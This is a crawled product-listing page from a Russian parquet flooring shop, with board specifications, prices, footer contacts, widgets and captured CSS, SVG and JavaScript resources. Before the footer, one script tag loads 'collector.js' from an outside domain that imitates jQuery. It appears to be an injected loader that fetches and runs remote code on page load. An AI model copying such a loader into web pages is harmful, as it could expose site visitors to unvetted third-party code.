	    <a href="proizvoditeli/upofloor/dub-grand-138-heritage-matt.html" title="Паркетная доска Upofloor Дуб Grand 138 Brushed Matt">
	        Паркетная доска Upofloor Дуб Grand 138 Bru&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            1800x138x14 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 890 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 890</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3454">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3454" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1011111578200112", "product": "Дуб Grand 138 Brushed Matt", "collection": "New Wave", "fullname": "Паркетная доска Upofloor Дуб Grand 138 Brushed Matt", "price": "8 890", "image": "/3454/e4141a32c4c0f4de82ee8fe48690a4647e57b5ec.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/upofloor/dub-silver-mist.html" class="image">
    <img src="/assets/components/phpthumbof/cache/2d61f0f5b0a66338cc5f96f665e007ea544d4d48.c93cdf30134633ebe3599a2942611fd63430.jpg" alt="Дуб Silver Mist" loading="lazy" title="Дуб Silver Mist">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/upofloor/dub-silver-mist.html" title="Паркетная доска Upofloor Дуб Silver Mist">
	        Паркетная доска Upofloor Дуб Silver Mist
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 950 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 950</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3448">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3448" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "3011168167905112", "product": "Дуб Silver Mist", "collection": "Art design", "fullname": "Паркетная доска Upofloor Дуб Silver Mist", "price": "4 950", "image": "/3448/2d61f0f5b0a66338cc5f96f665e007ea544d4d48.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/upofloor/yasen-grand-138-oyster-white.html" class="image">
    <img src="/assets/components/phpthumbof/cache/75b1ed35c869d3693f995f9d0b0c5763f7521301.c93cdf30134633ebe3599a2942611fd63430.jpg" alt="Ясень Grand 138 Oyster White" loading="lazy" title="Ясень Grand 138 Oyster White">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/upofloor/yasen-grand-138-oyster-white.html" title="Паркетная доска Upofloor Ясень Grand 138 Oyster White">
	        Паркетная доска Upofloor Ясень Grand 138 O&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2000x138x14 мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 020 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 020</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3462">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3462" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1031313662190112", "product": "Ясень Grand 138 Oyster White", "collection": "Ambient", "fullname": "Паркетная доска Upofloor Ясень Grand 138 Oyster White", "price": "8 020", "image": "/3462/75b1ed35c869d3693f995f9d0b0c5763f7521301.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


  </div>
</section>


<style>
  body {
      padding-bottom: 0;
  }
  :root {
    --default-green: #AAB657;
  }
  footer.footer-custom {
    background: #2E2E2E;
    position: static;
    color: white;
    border-top: none;
  }

  footer.footer-custom ul {
    list-style: none;
    margin: 0;
  }

  footer.footer-custom .footer__wrapper a {
    color: white;
    text-decoration: none;
    transition-duration: .2s;

  }

  footer.footer-custom a:hover {
    color: var(--default-green);
  }

  .footer__wrapper {
    max-width: 1270px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    grid-column-gap: 80px;
    padding: 29px 35px;
  }

  .footer__header {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    padding-bottom: 7px;
    margin-bottom: 26px;
  }
  .footer__header::after {
    content: '';
    position: absolute;
    background: var(--default-green);
    width: 90%;
    height: 1px;
    bottom: 0;
    left: 0;
  }
  .footer__menu {
    flex: 1;
  }
  .footer__header:first-child::after {
    width: 30%;
  }
  .footer__flex-row {
    display: flex;
    justify-content: space-between;
  }
  .footer__contact-item{
    padding-left: 30px;
    padding-bottom: 15px;
  }
  .mail,
  .tel,
  .schedule,
  .location {
    position: relative;
  }
  .mail::before,
  .tel::before,
  .schedule::before,
  .location::before {
    position: absolute;
    content: '';
    width: 15px;
    height: 15px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    left: 0;
    top: 4px;
  }

  .mail::before {
    background-image: url(/assets/images/ukladka/icons/mail.svg);
  }
  .tel::before {
    background-image: url(/assets/images/ukladka/icons/tel.svg);
  }
  .footer__item.footer__contact .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
  }
  .location::before {
    background-image: url(/assets/images/ukladka/icons/loc.svg);
  }
  .footer__tel {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
  }
  .footer__btn {
    padding: 8px 12px;
    border: solid 1px var(--default-green);
  }
  .footer__bottom {
    background: #1D1D1D;
    color: #616161;
    text-align: center;
    font-size: 12px;
    padding: 11px;
    line-height: 1;
  }
  .footer__bottom a{
    color: #616161;
    text-decoration: underline;
    font-size: 12px;
    line-height: 1;
  }
  .footer__flex-col {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .footer__contact .footer__social {
    padding-bottom: 0;
  }

  @media (max-width: 1280px){
    .footer__wrapper {
      grid-template-columns: .5fr 1fr 1fr;
      grid-column-gap: 20px;
    }
  }

  @media (max-width: 960px) {
    .footer__wrapper {
      grid-template-columns: 1fr 1fr;
      grid-row-gap: 20px;
    }
  }
  @media (max-width: 580px) {
    .footer__wrapper {
      grid-template-columns: 1fr;
    }
  }
  @media (max-width: 420px) {
    .footer__flex-row {
      flex-direction: column;
    }
  }
</style>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
<footer class="wrapper footer-custom">
  <div class="footer__wrapper">



    <div class="footer__item footer__flex-col">
      <div class="footer__header">Меню</div>
      <div class="hiden-footer__menu">
      <ul class="footer__menu">
        <li class="first"><a href="/">Главная</a></li>
        <li><a href="/katalog/">Каталог паркетной доски</a></li>
        <li><a href="/proizvoditeli/">Производители</a></li>
        <li><a href="/o-nas/oplata.html">Оплата</a></li>
        <li><a href="/o-nas/dostavka.html">Доставка</a></li>
        <li><a href="/ukladka/">Укладка</a></li>
        <li><a href="/o-nas/">О нас</a></li>
        <li><a href="/kontaktyi.html">Контакты</a></li>
        <li class="last"><a href="/karta-saita.html">Карта сайта</a></li>        
        
      </ul></div>
      <div class="footer__payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
    </div>
    <div class="footer__item footer__catalog">
      <div class="footer__header">Каталог паркетной продукции</div>
      <div class="footer__flex-row">
        <ul>
          <li class="first"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
          <li><a href="/katalog/2-polosnaya-doska/">2-полосная доска</a></li>
          <li><a href="/katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
          <li><a href="/spc-laminat-lvt-pokrytiiya/">SPC Ламинат/LVT Покрытия</a></li>
          <li><a href="/katalog/inzhenernaya-doska-elka/">Инженерная доска елка</a></li>
          <li><a href="/katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a></li>
          <li><a href="/katalog/massivnaya-doska/">Массивная доска</a></li>
          <li><a href="/katalog/parket-elka/">Паркетная доска елка</a></li>
          <li><a href="/katalog/shirokoformatnaya-doska/">Премиальная доска</a></li>
          <li><a href="/katalog/termoobrabotannaya-doska/">Термообработанная доска</a></li>
        </ul>
        <ul>
          <li><a href="/katalog/kollekczii/">Коллекции</a></li>
          <li><a href="/katalog/materialyi/">Материалы</a></li>
          <li><a href="/katalog/moduli/">Плетенка и модули</a></li>
          <li><a href="/katalog/klej/">Клей</a></li>
          <li><a href="/katalog/plintus/">Плинтус</a></li>
          <li class="last"><a href="/katalog/podlozhka/">Подложка</a></li>
        </ul>
      </div>
      <div><img src="/assets/images/let20.png" alt="20 лет" style="margin-top: 20px;"></div>
    </div>
    <div class="footer__item footer__contact">
      <div class="footer__header">Контакты</div>
      <div class="footer__payment xs-payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
      <div class="location footer__location footer__contact-item">г. Москва, 2-я Институтская д.6 стр.12 А, 2 этаж, левое крыло</div>
      <div class="schedule footer__schedule footer__contact-item">
        Пн-Пт: с 09:00 до 18:00<br>
        Сб: по согласованию, Вс: Выходной<br>
        ИНН/КПП: 7721763001/772101001
      </div>
      <div class="tel footer__tel footer__contact-item">
        <div>
          <a href="tel:+79253307530">+7 (925) 330-75-30</a><br>
          <a href="tel:+74993903700">+7 (499) 390-37-00</a>
        </div>
        <div>
          <a class="footer__btn" data-dspopup-id="dsfeedback">Обратная связь</a>
        </div>
      </div>
      <div class="mail footer__mail footer__contact-item">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>
      </div>
      <div class="footer__social">
          
<div style="float:left;margin:0 5px 15px 0;">
        <a href="https://t.me/+79257723020"><img src="/assets/templates/ux/images/icons/telegram-footer.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79253307530"><img src="/assets/images/ukladka/icons/whatsapp.svg" alt="whatsapp"></a>
</div>

<style>
.reit {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 5px;
float: left;
}
.reit .reit-item {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 0px;
width: 94px;
}
.reit .reit-item .reit-item-telo {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
/*flex-wrap: wrap;*/
gap: 4px;
height: 33px;
flex-shrink: 0;
padding: 8px;
background: rgba(255, 255, 255, 0.10);
width: 100%;
border-radius: 3px 3px 0 0;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok {
color: #FFF;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok span {
font-size: 12px;
font-weight: 700;
}
.reit .reit-item .reit-item-telo .reit-item-telo-line {
width: 1px;
height: 21px;
background: #E7E7E7;
}
.reit .reit-item .reit-item-telo .reit-item-telo-ocn {
color: #909090;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 28px;
}
.reit .reit-item .reit-item-bot {
height: 11px;
flex-shrink: 0;
background-color: #7B6448;
color: #FFF;
text-align: center;
font-size: 5px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 100%;
border-radius: 0 0 3px 3px;
}
</style>

<div class="reit">

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/yandex.png" alt="yandex">
</div>
<div class="reit-item-telo-pok">
<span>5,0</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Яндексе
</div>
</div>

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/google.png" alt="google">
</div>
<div class="reit-item-telo-pok">
<span>4,9</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Google
</div>
</div>

</div>

      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <a href="o-nas/politika-konfidenczialnosti.html">Политика конфиденциальности</a> | Copyright 2008-2025 ParketDocka
  </div>
</footer>

<a href="https://api.whatsapp.com/send?phone=79257723820" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer"><div class="whatsapp-button"><span></span></div></a>

<div class="gone" data-dspopup-id="dsgone"></div>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'tbGv1xSEUs';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
s.src = '//code.jivosite.com/script/widget/'+widget_id
; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
  
<script type="text/javascript">
	if(typeof jQuery == "undefined") {
		document.write("<script src=\"/assets/components/minishop2/js/web/lib/jquery.min.js\" type=\"text/javascript\"><\/script>");
	}
</script>

<script type="text/javascript" src="/assets/components/minishop2/js/web/default.js"></script>
<script type="text/javascript" src="/assets/components/msfavorites/js/default.min.js?v=5284dc95"></script>
<script type="text/javascript" src="/assets/components/pdotools/js/pdopage.min.js"></script>
<script type="text/javascript">pdoPage.initialize({"wrapper":"#pdopage","rows":"#pdopage .rows","pagination":"#pdopage .pagination","link":"#pdopage .pagination a","more":"#pdopage .btn-more","moreTpl":"<button class=\"btn btn-primary btn-more\">\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435<\/button>","mode":"default","history":1,"pageVarKey":"page","pageLimit":10,"assetsUrl":"\/assets\/components\/pdotools\/","connectorUrl":"\/assets\/components\/pdotools\/connector.php","pageId":3430,"hash":"4178b1267c11160e4b9c773f751406035211e43e","scrollTop":true});</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/assets/components/msfavorites/action.php?id=0&ctx=web&action=favorites%2Fmultiple&limit=0&_=1768897843832
body_size: 22
content:
{"success":true,"message":"","data":{"list":[],"user":{"default":{"158":1,"615":1,"919":1,"927":1,"944":1,"947":2,"949":1,"988":1,"1044":1,"1185":1,"1292":1,"1622":1,"4316":1}},"total":[]}}

--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/ux/css/fonts.css
body_size: 450
content:
@font-face {
    src: url('../fonts/CenturyGothic-Regular.woff') format('woff');
    font-family: 'Century Gothic';
}

@font-face {
    src: url('../fonts/CenturyGothic-Italic.woff') format('woff');
    font-family: 'Century Gothic';
    font-style: italic;
}
@font-face {
    src: url('../fonts/CenturyGothic-Bold.woff') format('woff');
    font-family: 'Century Gothic';
    font-weight: bold;
}

@font-face {
    src: url('../fonts/CenturyGothic-BoldItalic.woff') format('woff');
    font-family: 'Century Gothic';
    font-weight: bold;
    font-style: italic;
}


--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/components/msfavorites/css/default.min.css?v=5284dc95
body_size: 786
content:
.msfavorites{cursor:pointer}.msfavorites:hover{text-decoration:none}.msfavorites i{display:inline-block;vertical-align:middle}.msfavorites-icon-heart{width:17px;height:17px;background:url(../img/icon-heart.png) no-repeat}.msfavorites-icon-star{width:17px;height:17px;background:url(../img/icon-star.png) no-repeat}.msfavorites.load .msfavorites-icon-heart,.msfavorites.load .msfavorites-icon-star{background-position:0 bottom}.msfavorites.voted .msfavorites-icon-heart,.msfavorites.voted .msfavorites-icon-star{background-position:0 center}.msfavorites .msfavorites-text-add,.msfavorites .msfavorites-text-remove,.msfavorites.load .msfavorites-text-load,.msfavorites.load .msfavorites-text-remove,.msfavorites.load.voted .msfavorites-text-add{display:none}.msfavorites .msfavorites-text-load,.msfavorites.load .msfavorites-text-add,.msfavorites.load.voted .msfavorites-text-remove{display:inline-block}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/cat-sm.svg
body_size: 1078
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.595926 1.1952C0.595926 1.03607 0.659141 0.883457 0.771663 0.770935C0.884184 0.658414 1.0368 0.5952 1.19593 0.5952H1.72153C2.59393 0.5952 3.09553 1.1628 3.38593 1.7292C3.58393 2.1168 3.72673 2.5896 3.84553 3H16.1995C16.3849 3.00005 16.5678 3.04308 16.7338 3.12569C16.8998 3.20831 17.0444 3.32826 17.1563 3.47615C17.2681 3.62404 17.3442 3.79584 17.3785 3.97806C17.4128 4.16028 17.4044 4.34797 17.3539 4.5264L15.5587 10.8564C15.4159 11.3586 15.1132 11.8006 14.6966 12.1152C14.2799 12.4299 13.772 12.6001 13.2499 12.6H7.15513C6.62866 12.6002 6.11673 12.4272 5.69823 12.1078C5.27972 11.7884 4.97785 11.3403 4.83913 10.8324L4.06873 8.0064C4.06431 7.99373 4.06031 7.98093 4.05673 7.968L2.81953 3.7716L2.69953 3.3672C2.57953 2.952 2.47393 2.5848 2.31553 2.2764C2.12473 1.9044 1.94953 1.7964 1.72033 1.7964H1.19473C1.0356 1.7964 0.882984 1.73319 0.770462 1.62066C0.65794 1.50814 0.594727 1.35553 0.594727 1.1964L0.595926 1.1952ZM5.21353 7.644L5.99713 10.5192C6.0666 10.773 6.21758 10.997 6.42683 11.1566C6.63607 11.3161 6.89197 11.4025 7.15513 11.4024H13.2511C13.5121 11.4021 13.7658 11.3168 13.9739 11.1594C14.182 11.002 14.3331 10.781 14.4043 10.53L16.1995 4.2H4.19953L5.21353 7.6428V7.644ZM8.99953 15.5988C8.99953 16.0762 8.80988 16.534 8.47232 16.8716C8.13475 17.2092 7.67692 17.3988 7.19953 17.3988C6.72214 17.3988 6.2643 17.2092 5.92673 16.8716C5.58917 16.534 5.39953 16.0762 5.39953 15.5988C5.39953 15.1214 5.58917 14.6636 5.92673 14.326C6.2643 13.9884 6.72214 13.7988 7.19953 13.7988C7.67692 13.7988 8.13475 13.9884 8.47232 14.326C8.80988 14.6636 8.99953 15.1214 8.99953 15.5988V15.5988ZM7.79953 15.5988C7.79953 15.4397 7.73631 15.2871 7.62379 15.1745C7.51127 15.062 7.35866 14.9988 7.19953 14.9988C7.0404 14.9988 6.88778 15.062 6.77526 15.1745C6.66274 15.2871 6.59953 15.4397 6.59953 15.5988C6.59953 15.7579 6.66274 15.9105 6.77526 16.0231C6.88778 16.1356 7.0404 16.1988 7.19953 16.1988C7.35866 16.1988 7.51127 16.1356 7.62379 16.0231C7.73631 15.9105 7.79953 15.7579 7.79953 15.5988ZM14.9995 15.5988C14.9995 16.0762 14.8099 16.534 14.4723 16.8716C14.1348 17.2092 13.6769 17.3988 13.1995 17.3988C12.7221 17.3988 12.2643 17.2092 11.9267 16.8716C11.5892 16.534 11.3995 16.0762 11.3995 15.5988C11.3995 15.1214 11.5892 14.6636 11.9267 14.326C12.2643 13.9884 12.7221 13.7988 13.1995 13.7988C13.6769 13.7988 14.1348 13.9884 14.4723 14.326C14.8099 14.6636 14.9995 15.1214 14.9995 15.5988V15.5988ZM13.7995 15.5988C13.7995 15.4397 13.7363 15.2871 13.6238 15.1745C13.5113 15.062 13.3587 14.9988 13.1995 14.9988C13.0404 14.9988 12.8878 15.062 12.7753 15.1745C12.6627 15.2871 12.5995 15.4397 12.5995 15.5988C12.5995 15.7579 12.6627 15.9105 12.7753 16.0231C12.8878 16.1356 13.0404 16.1988 13.1995 16.1988C13.3587 16.1988 13.5113 16.1356 13.6238 16.0231C13.7363 15.9105 13.7995 15.7579 13.7995 15.5988Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/tel.svg
body_size: 755
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.1852 9.53621L9.68132 11.028C9.45932 11.2557 9.16508 11.3328 8.87851 11.3332C7.61121 11.2952 6.41333 10.6727 5.42979 10.0335C3.81537 8.85899 2.33407 7.40268 1.40439 5.64279C1.04782 4.9048 0.629434 3.9632 0.669407 3.13947C0.672972 2.8296 0.756474 2.52549 0.974705 2.32576L2.47858 0.822636C2.79086 0.557009 3.09286 0.648849 3.2927 0.958254L4.50258 3.25249C4.62992 3.52429 4.55687 3.81551 4.36688 4.00972L3.81282 4.5635C3.77862 4.61035 3.75684 4.66368 3.75629 4.72173C3.96875 5.54415 4.6124 6.30216 5.18101 6.82383C5.7496 7.3455 6.36078 8.05225 7.15413 8.21957C7.2522 8.24692 7.37231 8.25653 7.44247 8.19131L8.08701 7.53582C8.30919 7.36742 8.62999 7.28511 8.86719 7.4228H8.8785L11.0608 8.71119C11.3812 8.912 11.4146 9.30009 11.1852 9.53621Z" fill="#AAB657"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/search-icon-sm.svg
body_size: 477
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17 17.2222L13.2223 13.4378L17 17.2222ZM15.3158 8.38012C15.3158 10.2785 14.5617 12.0992 13.2193 13.4415C11.8769 14.7839 10.0563 15.538 8.15789 15.538C6.2595 15.538 4.43886 14.7839 3.0965 13.4415C1.75413 12.0992 1 10.2785 1 8.38012C1 6.48173 1.75413 4.66109 3.0965 3.31873C4.43886 1.97636 6.2595 1.22223 8.15789 1.22223C10.0563 1.22223 11.8769 1.97636 13.2193 3.31873C14.5617 4.66109 15.3158 6.48173 15.3158 8.38012V8.38012Z" stroke="white" stroke-width="2" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.portablemenu.min.js
body_size: 1083
content:
!function(r){var s="portableMenu",a="dropDown",n={controlSelector:null,animationMethod:a,maxWidth:null,duration:500,isMultilevel:!1,showExpanded:!1,showAs:"block",progressClass:"progress",activeClass:"active",expandedClass:"expanded",parentSelector:".parent",submenuSelector:".submenu"},_=null;function i(e,t){(_=this)._$element=r(e),_._settings=r.extend({},n,t),_._$control=r(_._settings.controlSelector),_._$control.data("plugin_"+s,_),_._settings.isMultilevel&&_._$element.find(_._settings.parentSelector).click(function(e){_._onParentItemClick(this,e)}),_._$control.click(function(e){_._onControlClick(e)}),r(document).bind("click.portablemenu",function(e){_._onDocumentClick(e)}),_._settings.maxWidth?(r(window).resize(_._onWindowResize),_._onWindowResize()):_._isActive=!0,_._settings.showExpanded&&_._onControlClick()}i.prototype._onParentItemClick=function(e,t){if(!_._isActive||_._isInProgress||!r(t.target).parent(_._settings.parentSelector).length)return!1;_._isInProgress=!0;var s=r(e);return s.children(_._settings.submenuSelector).slideToggle(_._settings.duration,function(){s.toggleClass(_._settings.expandedClass),_._isInProgress=!1}),"A"==t.target.tagName&&t.preventDefault(),!1},i.prototype._onControlClick=function(e){if(_._isActive&&!_._isInProgress){_._isInProgress=!0;var t=_._$element.is(":visible");if(r.each([_._$element,_._$control],function(e,t){_._settings.progressClass&&this.addClass(_._settings.progressClass)}),e&&!t){var s=r(e.target).data("menu-item");if("number"==typeof s){var n=_._$element.find("> ul > li").eq(s);_._hideSubmenus(),n.addClass(_._settings.expandedClass),n.children(_._settings.submenuSelector).show()}}switch(_._settings.animationMethod){case a:_._$element.slideToggle(_._settings.duration,function(){_._$element.css("display",_._settings.showAs),_._manageProgress(t)});break;case"slideDown":var i=parseInt(_._$element.css("top"))||0,o=-_._$element.outerHeight()+i;t||_._$element.css({display:_._settings.showAs,top:o}),_._$element.animate({top:t?o:i},_._settings.duration,function(){_._manageProgress(t)});break;case"slideRight":var l=-_._$element.outerWidth();t||_._$element.css({display:_._settings.showAs,left:l}),_._$element.animate({left:t?l:0},_._settings.duration,function(){_._manageProgress(t)})}}},i.prototype._manageProgress=function(e){e&&_._$element.hide(),r.each([_._$element,_._$control],function(e,t){_._settings.progressClass&&this.removeClass(_._settings.progressClass)}),_._$control.toggleClass(_._settings.activeClass),_._isInProgress=!1},i.prototype._onDocumentClick=function(e){var t=r(e.target);_._isActive&&_._$element.is(":visible")&&!t.closest(_._$element).length&&!t.closest(_._$control).length&&_._onControlClick()},i.prototype._onWindowResize=function(){_._isActive&&r(window).width()>_._settings.maxWidth?(_._$element.stop(!0,!0),_._$element.css({display:"",left:"",top:""}),_._hideSubmenus(),_._isActive=!1):!_._isActive&&r(window).width()<=_._settings.maxWidth&&(_._$element.hide(),_._$control.removeClass(_._settings.activeClass),_._isActive=!0)},i.prototype._hideSubmenus=function(){_._$element.find(_._settings.parentSelector).removeClass(_._settings.expandedClass),_._$element.find(_._settings.submenuSelector).css("display","")},r.fn[s]=function(t){return this.each(function(){var e=r(this).data("plugin_"+s);e||"object"!=typeof t&&void 0!==t?e&&"string"==typeof t&&(void 0!==e[t]?e[t].apply(e,Array.slice(arguments,1)):r.error('Method "'+t+"\" doesn't exist for jQuery."+s)):r(this).data("plugin_"+s,new i(this,t))})}}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/main/js/viewport-units-buggyfill.js
body_size: 2651
content:
(function(){(function(root,factory){'use strict';if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{root.viewportUnitsBuggyfill=factory();}}(this,function(){'use strict';var initialized=false;var options;var userAgent=window.navigator.userAgent;var viewportUnitExpression=/([+-]?[0-9.]+)(vh|vw|vmin|vmax)/g;var urlExpression=/(https?:)?\/\//
